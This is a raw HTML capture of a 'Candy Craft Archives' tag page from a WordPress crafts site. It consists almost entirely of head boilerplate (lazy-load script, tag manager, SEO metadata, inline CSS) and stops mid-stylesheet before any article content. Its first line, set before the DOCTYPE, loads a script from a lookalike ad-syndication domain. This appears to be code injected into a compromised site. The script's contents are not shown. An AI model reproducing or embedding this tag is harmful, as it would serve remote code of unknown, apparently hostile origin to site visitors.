

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/tag/candy-craft
body_size: 34101
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>Candy Craft Archives - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link data-minify="1" rel="stylesheet" href="https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/themes/craft/style.css?ver=1767010536&wpr_t=1769810665" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Candy Craft Archives - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/tag/candy-craft" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Candy Craft Archives - Guide Patterns" />
	<meta property="og:description" content="Candies are a child’s favorite. Did you know that they can be fun ingredients of craft as well? Think of candy bouquets, wreaths, cakes, sleighs and the like. They look yummy and lovely at the same time, thanks for the colorful wrappers. If you are making candy craft, you also enjoy the freedom of choosing your favorite candies for the DIY items. Candy Cane Crafts Candy Craft" />
	<meta property="og:url" content="https://www.guidepatterns.com/tag/candy-craft" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="og:image" content="https://www.guidepatterns.com//wp-content/uploads/2019/10/Candy-Cane-Crafts-200x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.guidepatterns.com/tag/candy-craft","url":"https://www.guidepatterns.com/tag/candy-craft","name":"Candy Craft Archives - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/tag/candy-craft#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/tag/candy-craft#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet.jpg","breadcrumb":{"@id":"https://www.guidepatterns.com/tag/candy-craft#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/tag/candy-craft#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2018/01/Chocolate-Candy-Bouquet.jpg","width":480,"height":480,"caption":"Chocolate Candy Bouquet"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/tag/candy-craft#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"Candy Craft"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Candy Craft Tag Feed" href="https://www.guidepatterns.com/tag/candy-craft/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 